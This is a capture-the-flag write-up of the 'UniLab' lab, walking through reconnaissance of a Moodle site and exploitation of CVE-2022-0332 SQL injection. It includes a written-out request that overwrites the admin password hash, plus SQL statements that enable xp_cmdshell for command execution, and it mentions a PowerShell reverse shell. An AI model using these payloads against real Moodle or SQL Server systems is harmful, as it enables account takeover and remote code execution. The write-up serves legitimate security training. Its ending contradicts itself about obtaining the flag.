UniLab
Category: unilab
Solver: rgw, linaScience, nh1729
Writeup
We get an IP address and run a port scan using nmap. We see only one open port, 80 We open the IP in our browser and get redirected to http://moodle.unilab.htb/. We also the header Server: Microsoft-IIS/10.0. After adding the domain and IP to our hosts file, we see a moodle index page:
We register and enroll in the only course available, Linear Algebra 1:

The course only contains one announcements and one activity, the Introductory Essay, which is a H5P activity.
We read the Moodle article on HackTricks [1] and use droopescan [2] to get more information about the Moodle:
$ droopescan scan moodle -u http://moodle.unilab.htb
[+] Plugins found:
forum http://moodle.unilab.htb/mod/forum/
http://moodle.unilab.htb/mod/forum/upgrade.txt
http://moodle.unilab.htb/mod/forum/version.php
[+] No themes found.
[+] Possible version(s):
3.11.1
3.11.2
[+] Possible interesting urls found:
Static readme file. - http://moodle.unilab.htb/README.txt
Admin panel - http://moodle.unilab.htb/login/
[+] Scan finished (0:00:04.297400 elapsed)
We get two possible moodle versions and look for CVEs for these versions. We find CVE-2022-0332 [3] which is a SQL injection in the h5p activity with a base score of 9.8. The CVE matches our version and the h5p activity in our course.

The vulnerable URL is http://moodle.unilab.htb/webservice/rest/server.php?wstoken=<token>&wsfunction=mod_h5pactivity_get_user_attempts&moodlewsrestformat=json&h5pactivityid=<id>&sortorder=<injectable>. We need a web services token for an exploit. Luckily, we find such a token for H5P management under Preferences > Security Keys:
We assume the DBMS to be Microsoft SQL Server, since this is an Active Directory Lab and the webserver as a Microsoft IIS. After some trial and error, we found that we can run queries by setting the sortorder to 1; <QUERY>. For example, we can change the password of user admin to Admin12! by requesting 'http://moodle.unilab.htb/webservice/rest/server.php?wstoken=<token>&wsfunction=mod_h5pactivity_get_user_attempts&moodlewsrestformat=json&h5pactivityid=1' --data-urlencode "sortorder=1;UPDATE mdl_user set password = CHAR(36)+'2a'+CHAR(36)+'10'+CHAR(36)+'kvr2VsmJMcWz7pdYWjhtaeJkPFLmo1vQMganOPCpYVm6EglyJPPsW' WHERE username='admin'". We use CHAR(36) instead of $ since any string containing $ is interpreted as currency. Unfortunately, being able to log in as the Moodle administrator does not give us Remote Code Execution, since we cannot upload any plugins.
Going back to the SQL injection, try to enable the xp_cmdshell command [4] by running the following statements:
EXEC sp_configure 'show advanced options', '1'
RECONFIGURE
EXEC sp_configure 'xp_cmdshell', '1'
RECONFIGURE
Now, running EXEC xp_cmdshell 'ping -n 5 10.10.14.4' takes about 5 seconds to complete, so we know the command is working.
We now use a Reverse Shell Generator [5] to generate a Base64-encoded reverse shell command using PowerShell and run it using xp_cmdshell. On the database server, we get the flag. Sadly, we did not have enough time in the after-event to get the actual flag.
Other resources
[1] https://book.hacktricks.xyz/pentesting/pentesting-web/moodle
[2] https://github.com/SamJoan/droopescan
[3] https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0332